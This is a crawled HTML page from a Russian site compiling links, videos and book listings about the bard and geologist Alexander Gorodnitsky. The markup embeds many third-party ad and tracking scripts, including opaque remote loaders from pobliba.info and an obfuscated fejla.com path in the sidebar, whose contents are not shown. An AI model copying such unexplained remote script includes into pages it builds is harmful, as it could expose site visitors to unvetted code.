

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/gorodnitskiy
body_size: 7250
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="авторская песня,барды,геофизическая песня,поэзия,">
  <meta name="description" content="(adsbygoogle = window.adsbygoogle || []).push({}); Про него говорят: &#171;Если академик не пьян и поет, это Городницкий&#187;. Доктор геолого-минералогических">
  <title>Александр Городницкий: поэзия мужества znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='64BM_3813061225694'></div><!--t3813061225694--><div id='t64BM_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Александр Городницкий: поэзия мужества</h1>
          <banner>
          <div class="userpic"><img width="100" height="100" src="/images/image-20473.jpg" alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества"></div>
          <p>Про него говорят: &#171;Если академик не пьян и поет, это Городницкий&#187;. Доктор геолого-минералогических наук, профессор, поэт, бард, один из основоположников авторской песни. Здесь собрано все самое интересное в сети о гении Городницкого.</p>
          <p><span id="more-847"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>От мальчика из блокадного Ленинграда к поэту и академику</h3>
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-20474.jpg" alt="Александр Городницкий" title="Александр Городницкий" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Жизнь Александра Городницкого удивительна и достойна такого же пристального изучения, как его песни. Блокадный Ленинград, учеба Горном институте, полтора десятка лет в экспедициях в Заполярье и тридцать лет в океане, преподавательская работа в Международном университете в Дубне и МГУ имени М.В. Ломоносова&#8230; И с юных лет постоянные творческие искания, стремление педать пережитое в песне. В пронзительной лирике Городницкого, наполненной мудростью и мужеством, отражается его жизненный путь: нелегкая работа геологов, годы в открытом океане, политическая обстановка в стране. Наиболее интересные биографии рекомендую почитать здесь:</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <div class="bgr-blue module module-links">
                <h3>3 ссылок</h3>
                <ul class="list">
                  <li>Биография от Международного Объединенного &#8230;<br></li>
                  <li>Биография от Википедии<br></li>
                  <li>Биография с сайта, посвященного Александру &#8230;<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Здесь можно ознакомиться с творчеством Александра Городницкого:</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Текстовый архив на Бардс.ру<br>
                  по моему мнению, наиболее полное собрание текстов песен Городницкого (без аккордов)</li>
                  <li>Текстовый архив в Библиотеке Мошкова<br>
                  тексты песен (многие с аккордами)</li>
                  <li>Книга А.Городницкого &#171;И вблизи и вдали&#187;<br></li>
                  <li>Лучшие песни Городницкого в mp3<br>
                  песни Городницкого в mp3, вошедшие в сборник &#171;Наши барды&#187; (на сайте требуется регистрация)</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Полезные ресурсы</h3>
              <div class="bgr-blue module module-links">
                <h3>7 ссылок</h3>
                <ul class="list">
                  <li>Традиционно bards.ru<br>
                  помимо текстов песен, большой фотоархив и полная дискография</li>
                  <li>Материалы на peoples.ru<br>
                  интересные статьи о барде</li>
                  <li>Авторский сайт Михаила Мазеля<br>
                  Хотя сайт достаточно старый и давно не обновлялся, рекомендую заглянуть. Ресурс Вас встретит мелодией &#171;У Геркулесовых столбов&#187; и оригинальным анализом творчества Александра Моисеевича</li>
                  <li>Интервью с Александром Городницким в &#171;Росс�&#8230;<br>
                  Александр Городницкий о шансоне, солнечном ветре и Атлантиде</li>
                  <li>Интервью барда &#171;Новой газете&#187;<br>
                  Александр Моисеевич о будущем Земли и не только</li>
                  <li>«К Академии Наук надо относиться, как к живо&#8230;<br>
                  интервью о научной деятельности поэта и музыканта</li>
                  <li>Клуб Александра Городницкого на vkontakte.ru<br>
                  форум, аудиозаписи, фото, вопросы Александру Городницкому</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <div class="txt">
                <p>Новая песня Александра Городницкого «Севастополь останется русским»</p>
              </div>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="907_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/F1XmlQN-cA0">
                    <param name="movie" value="http://www.youtube.com/v/F1XmlQN-cA0">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="907_v_0" class="video_block_elem current" onmouseover="document.getElementById('907_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('907_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('907_v_0', '1');"><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" width="120" src="/images/image-20475.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <div class="txt">
                <p>Городницкий и другие в гостях у Татьяны и Сергея Никитиных</p>
              </div>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="483_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/ULQOcirkw3E">
                    <param name="movie" value="http://www.youtube.com/v/ULQOcirkw3E">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="483_v_0" class="video_block_elem current" onmouseover="document.getElementById('483_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('483_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('483_v_0', '1');"><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" width="120" src="/images/image-20476.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-20477.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Александр Городницкий 90 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" src="/images/image-20478.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>196.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Общее время звучания - 8 часов 12 минут<br>
                      Диск содержит 167 треков в формате mp3<br>
                      Диск записан в формате MPEG Audio Layer 3<br>
                      192 kBit/sec<br>
                      44.1 kHz, Stereo</p>
                      <p>Системные требован�...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-20479.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Александр Городницкий. Часть1 (mp3)</h2>
                      <p class="small faded">Книга Александр Городницкий 100 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" src="/images/image-20478.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>248.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Авторский mp3-сборник известного поэта-песенника Александра Городницкого.<br>
                      ...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-20480.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга А. Городницкий 305 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" src="/images/image-20478.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>41.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Поэта Александра Городницкого читателю представлять не надо. Да, это тот самый... `Атланты`, `Снег`, `Над Канадой небо сине...`, `Все перекаты, да перекаты...`, `От злой тоски...` - �...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-20481.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Александр Городницкий 540 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" src="/images/image-20478.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>220.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Имя Александра Городницкого хорошо известно не только любителям поэзии и авторской песни, но и ученым, связанным с океанологией. В своей новой книге, выходящей в серии `Б...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-20482.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Александр Городницкий 250 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Александр Городницкий: поэзия мужества" title="Александр Городницкий: поэзия мужества" src="/images/image-20478.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>308.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Имя Александра Городницкого хорошо известно любителям русской поэзии и авторской песни в нашей стране и во всем мире. Его, наряду с Булатом Окуджавой, Александром Галич�...</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Посты в ЖЖ</h3>
              <p>Посты в ЖЖ можно просмотреть, нажав на ссылку</p>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <div style="float:none;margin:10px 0 10px 0;text-align:center;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="5736816778" data-ad-format="autorelaxed"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="umbrella" title="umbrella"></div>
              <p class="name">Автор: <a href="/author/umbrella">umbrella</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/mityaev">Олег Митяев: &#171;Давай с тобой поговорим&#8230;&#187;</a>
              </li>
              <li>
                <a href="/page/klyachkin">Евгений Клячкин &#8212; бард из поколения &#171;шестидесятников&#187;</a>
              </li>
              <li>
                <a href="/page/vertinsky_aleksander">Александр Вертинский &#8212; родоначальник авторской песни</a>
              </li>
              <li>
                <a href="/page/hasan_musaev">Чеченский бард. Хасан Мусаев &#8212; На той дороге, что ходил</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/avtorskaja-pesnja/" rel="tag">авторская песня</a>
                </li>
                <li>
                  <a href="/tag/bardy/" rel="tag">барды</a>
                </li>
                <li>
                  <a href="/tag/geofizicheskaja-pesnja/" rel="tag">геофизическая песня</a>
                </li>
                <li>
                  <a href="/tag/pojezija/" rel="tag">поэзия</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='64BM_3813061225694'></div><!--t3813061225694--><div id='t64BM_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>754 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769900302337472
body_size: 396
content:
cb__utl_cb_share_1769900302337472('1ea92d09c43527572b24fe052f11127b');